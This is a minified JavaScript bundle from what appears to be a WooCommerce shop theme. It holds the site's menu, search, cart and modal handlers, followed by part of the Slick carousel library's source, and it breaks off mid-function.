document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),jQuery(function(o){var i,s;o("#nav-toggle").on("click",function(e){e.preventDefault();var t=o(this).attr("href");i=o(t),s&&o(s).removeClass("active"),i&&(o(this).find("i").toggleClass("icon-close"),i.toggleClass("active"),o("body").toggleClass("menu-open"))}),o("#search-open").on("click",function(e){e.preventDefault(),s=o(".search-form, .aws-search-form"),i&&(o("#nav-toggle").find("i").removeClass("icon-close"),i.removeClass("active"),o("body").removeClass("menu-open")),s&&(s.addClass("active"),o(".aws-search-field, .search-field",s).focus())}),o("#search-close").on("click",function(e){e.preventDefault(),s&&(o(s).removeClass("active"),o(".aws-search-field, .search-field",o(s)).val("").trigger("keyup"))}),o("#nav-cat a").on("click",function(e){if(o(window).width()<1024){var t=o(this).next("ul");o(this).parent();0<t.length&&(e.preventDefault(),t.slideToggle(200,function(){o(this).parent().toggleClass("active"),t.removeAttr("style")}))}}),o("body").on("click",".qty-plus",function(){$input=o(this).prev("input.qty");var e=parseInt($input.val()),t=$input.attr("step");$input.attr("max");t=void 0!==t?parseInt(t):1,$input.val(e+t).change()}),o("body").on("click",".qty-minus",function(){$input=o(this).next("input.qty");var e=parseInt($input.val()),t=$input.attr("step"),i=$input.attr("min");t=void 0!==t?parseInt(t):1,0<e&&i<e&&$input.val(e-t).change()}),o(".slick-categories").slick({autoplay:!1,arrows:!1,dots:!0,draggable:!0,slidesToShow:2,slidesToScroll:2,swipeToSlide:!0,mobileFirst:!0,infinite:!1,responsive:[{breakpoint:767,settings:{slidesToShow:3}},{breakpoint:1023,settings:{slidesToShow:3,arrows:!0}}]}),o(".slick-products").slick({autoplay:!1,arrows:!1,dots:!0,draggable:!0,slidesToShow:2,slidesToScroll:2,swipeToSlide:!0,mobileFirst:!0,infinite:!1,responsive:[{breakpoint:767,settings:{slidesToShow:3}},{breakpoint:1023,settings:{slidesToShow:4,arrows:!0}}]});var e=void 0===window.safari;o("#slideshow").flexslider({animation:"slide",controlNav:!0,directionNav:!0,useCSS:e,start:function(){o("#slideshow").removeClass("loading blockUI")}}),o("#reply-title").on("click",function(){var e=o("#commentform");e.show(),o("html,body").animate({scrollTop:e.offset().top},800)}),o(".woocommerce-review-link").on("click",function(e){e.preventDefault(),o("html,body").animate({scrollTop:o("#reviews").offset().top},800)}),o("body").on("click","#social-share-link",function(e){e.preventDefault(),o(this).find("i").toggleClass("icon-close"),o(this).next("ul").slideToggle()}),o("body").on("click",".widget-title",function(e){e.stopPropagation(),o(this).toggleClass("active"),o(this).parents(".berocket_single_filter_widget, .widget").find(".berocket_aapf_widget, .widget-selection-list, .menu").slideToggle()}),o("#faq dt").on("click",function(){o(this).toggleClass("active").next("dd").slideToggle()}),o("#register-link").on("click",function(e){e.preventDefault(),o("#register").slideToggle()}),jQuery.post(ajaxurl,{action:"is_user_logged_in"},function(e){1==e&&o("body").addClass("logged-in")}),o(".modal").simplemodal(),jQuery.post(woocommerce_params.ajax_url,{action:"load_woo_cart"},function(e){0<e&&o(".menu-basket a").append('<span class="notification">'+e+"</span>")}),o("body").on("click",function(){o(".menu-account").removeClass("clicked")}),o("body").on("click",".menu-account a",function(e){e.stopPropagation()}),o(".single_add_to_cart_button").on("click",function(e){o(this).is(".disabled")&&(e.preventDefault(),e.stopPropagation(),o(this).is(".wc-variation-is-unavailable")?o.simplemodal('<div class="aligncenter"><p>'+wc_add_to_cart_variation_params.i18n_unavailable_text+'</p><p><button class="modal-close button">OK</button></p></div>',{otherClose:".close"}):o(this).is(".wc-variation-selection-needed")&&o.simplemodal('<div class="aligncenter"><p>'+wc_add_to_cart_variation_params.i18n_make_a_selection_text+'</p><p><button class="modal-close button">OK</button></p></div>',{otherClose:".close"}))}),o(".required").parent().parent().find("input, textarea, select").prop("required",!0),o("#order_review_heading").on("click",function(){o(this).toggleClass("active"),o("#order_review .woocommerce-checkout-review-order-table").slideToggle(200,function(){o(this).toggleClass("active").removeAttr("style")})}),o("#filter-toggle").on("click",function(e){e.preventDefault(),o("#filter").slideToggle(200,function(){o("#filter-toggle").toggleClass("active"),o(this).toggleClass("active").removeAttr("style")})}),o(".nav-footer h2").on("click",function(){var e=o(this);e.next(".sub-menu").slideToggle(200,function(){e.toggleClass("active"),o(this).removeAttr("style")})}),o(".variations_form").on("woocommerce_variation_select_change",function(){}),o(".single_variation").on("show_variation",function(e,t){}),o(".single_variation").on("hide_variation",function(e,t){}),o("#honey").val("7_nh4eYHdk9oewSB")}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(d){"use strict";var s,a=window.Slick||{};s=0,(a=function(e,t){var i,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:d(e),appendDots:d(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return d('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},d.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=d(e),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,i=d(e).data("slick")||{},o.options=d.extend({},o.defaults,t,i),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=d.proxy(o.autoPlay,o),o.autoPlayClear=d.proxy(o.autoPlayClear,o),o.autoPlayIterator=d.proxy(o.autoPlayIterator,o),o.changeSlide=d.proxy(o.changeSlide,o),o.clickHandler=d.proxy(o.clickHandler,o),o.selectHandler=d.proxy(o.selectHandler,o),o.setPosition=d.proxy(o.setPosition,o),o.swipeHandler=d.proxy(o.swipeHandler,o),o.dragHandler=d.proxy(o.dragHandler,o),o.keyHandler=d.proxy(o.keyHandler,o),o.instanceUid=s++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},a.prototype.addSlide=a.prototype.slickAdd=function(e,t,i){var o=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=o.slideCount)return!1;o.unload(),"number"==typeof t?0===t&&0===o.$slides.length?d(e).appendTo(o.$slideTrack):i?d(e).insertBefore(o.$slides.eq(t)):d(e).insertAfter(o.$slides.eq(t)):!0===i?d(e).prependTo(o.$slideTrack):d(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,t){d(t).attr("data-slick-index",e)}),o.$slidesCache=o.$slides,o.reinit()},a.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},a.prototype.animateSlide=function(e,t){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,t):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,t):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),d({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?i[o.animType]="translate("+e+"px, 0px)":i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i)},complete:function(){t&&t.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?i[o.animType]="translate3d("+e+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(i),t&&setTimeout(function(){o.disableTransition(),t.call()},o.options.speed))},a.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=d(e).not(this.$slider)),e},a.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"==typeof e&&e.each(function(){var e=d(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},a.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},a.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},a.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},a.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},a.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=d(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=d(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},a.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),t=d("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(d("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},a.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){d(t).attr("data-slick-index",e).data("originalStyling",d(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?d('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),d("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},a.prototype.buildRows=function(){var e,t,i,o,s,n,a,r=this;if(o=document.createDocumentFragment(),n=r.$slider.children(),0<r.options.rows){for(a=r.options.slidesPerRow*r.options.rows,s=Math.ceil(n.length/a),e=0;e<s;e++){var l=document.createElement("div");for(t=0;t<r.options.rows;t++){var d=document.createElement("div");for(i=0;i<r.options.slidesPerRow;i++){var c=e*a+(t*r.options.slidesPerRow+i);n.get(c)&&d.appendChild(n.get(c))}l.appendChild(d)}o.appendChild(l)}r.$slider.empty().append(o),r.$slider.children().children().children().css({width:100/r.options.slidesPerRow+"%",display:"inline-block"})}},a.prototype.checkResponsive=function(e,t){var i,o,s,n=this,a=!1,r=n.$slider.width(),l=window.innerWidth||d(window).width();if("window"===n.respondTo?s=l:"slider"===n.respondTo?s=r:"min"===n.respondTo&&(s=Math.min(l,r)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(i in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(i)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[i]&&(o=n.breakpoints[i]):s>n.breakpoints[i]&&(o=n.breakpoints[i]));null!==o?null!==n.activeBreakpoint?(o!==n.activeBreakpoint||t)&&(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=d.extend({},n.originalSettings,n.breakpointSettings[o]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),a=o):(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=d.extend({},n.originalSettings,n.breakpointSettings[o]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),a=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e),a=o),e||!1===a||n.$slider.trigger("breakpoint",[n,a])}},a.prototype.changeSlide=function(e,t){var i,o,s=this,n=d(e.currentTarget);switch(n.is("a")&&e.preventDefault(),n.is("li")||(n=n.closest("li")),i=s.slideCount%s.options.slidesToScroll!=0?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,e.data.message){case"previous":o=0===i?s.options.slidesToScroll:s.options.slidesToShow-i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-o,!1,t);break;case"next":o=0===i?s.options.slidesToScroll:i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+o,!1,t);break;case"index":var a=0===e.data.index?0:e.data.index||n.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(a),!1,t),n.children().trigger("focus");break;default:return}},a.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=i;break}i=t[o]}return e},a.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(d("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",d.proxy(e.interrupt,e,!0)).off("mouseleave.slick",d.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),d(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().off("click.slick",e.selectHandler),d(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),d(window).off("resize.slick.slick-"+e.instanceUid,e.resize),d("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),d(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},a.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",d.proxy(e.interrupt,e,!1))},a.prototype.cleanUpRows=function(){var e;0<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},a.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},a.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),d(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){d(this).attr("style",d(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},a.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(t):this.$slides.eq(e).css(t)},a.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},a.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},a.prototype.filterSlides=a.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},a.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=d(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=t.is(":focus"),i.autoPlay())},0)})},a.prototype.getCurrent=a.prototype.slickCurrentSlide=function(){return this.currentSlide},a.prototype.getDotCount=function(){var e=this,t=0,i=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},a.prototype.getLeft=function(e){var t,i,o,s,n=this,a=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),a=i*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&e+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(a=e>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(e-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(e-n.slideCount))*i*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*i*-1))):e+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(e+n.options.slidesToShow-n.slideCount)*n.slideWidth,a=(e+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(a=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),t=!1===n.options.vertical?e*n.slideWidth*-1+n.slideOffset:e*i*-1+a,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow),t=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow+1),t=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(n.$list.width()-o.outerWidth())/2)),t},a.prototype.getOption=a.prototype.slickGetOption=function(e){return this.options[e]},a.prototype.getNavigableIndexes=function(){var e,t=this,i=0,o=0,s=[];for(e=!1===t.options.infinite?t.slideCount:(i=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,2*t.slideCount);i<e;)s.push(i),i=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return s},a.prototype.getSlick=function(){return this},a.prototype.getSlideCount=function(){var i,o,s=this;return o=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-o+d(t).outerWidth()/2>-1*s.swipeLeft)return i=t,!1}),Math.abs(d(i).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},a.prototype.goTo=a.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},a.prototype.init=function(e){var t=this;d(t.$slider).hasClass("slick-initialized")||(d(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},a.prototype.initADA=function(){var o=this,i=Math.ceil(o.slideCount/o.options.slidesToShow),s=o.getNavigableIndexes().filter(function(e){return 0<=e&&e<o.slideCount});o.$slides.add(o.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==o.$dots&&(o.$slides.not(o.$slideTrack.find(".slick-cloned")).each(function(e){var t=s.indexOf(e);if(d(this).attr({role:"tabpanel",id:"slick-slide"+o.instanceUid+e,tabindex:-1}),-1!==t){var i="slick-slide-control"+o.instanceUid+t;d("#"+i).length&&d(this).attr({"aria-describedby":i})}}),o.$dots.attr("role","tablist").find("li").each(function(e){var t=s[e];d(this).attr({role:"presentation"}),d(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+o.instanceUid+e,"aria-controls":"slick-slide"+o.instanceUid+t,"aria-label":e+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(o.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=o.currentSlide,t=e+o.options.slidesToShow;e<t;e++)o.options.focusOnChange?o.$slides.eq(e).attr({tabindex:"0"}):o.$slides.eq(e).removeAttr("tabindex");o.activateADA()},a.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},a.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(d("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&d("li",e.$dots).on("mouseenter.slick",d.proxy(e.interrupt,e,!0)).on("mouseleave.slick",d.proxy(e.interrupt,e,!1))},a.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",d.proxy(e.interrupt,e,!1)))},a.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),d(document).on(e.visibilityChange,d.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),d(window).on("orientationchange.slick.slick-"+e.instanceUid,d.proxy(e.orientationChange,e)),d(window).on("resize.slick.slick-"+e.instanceUid,d.proxy(e.resize,e)),d("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),d(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),d(e.setPosition)},a.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},a.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},a.prototype.lazyLoad=function(){var e,t,i,n=this;function o(e){d("img[data-lazy]",e).each(function(){var e=d(this),t=d(this).attr("data-lazy"),i=d(this).attr("data-srcset"),o=d(this).attr("data-sizes")||n.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),o&&e.attr("sizes",o)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},s.src=t})}if(!0===n.options.centerMode?i=!0===n.options.infinite?(t=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(t=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),n.options.slidesToShow/2+1+2+n.currentSlide):(t=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,i=Math.ceil(t+n.options.slidesToShow),!0===n.options.fade&&(0<t&&t--,i<=n.slideCount&&i++)),e=n.$slider.find(".slick-slide").slice(t,i),"anticipated"===n.options.lazyLoad)for(var 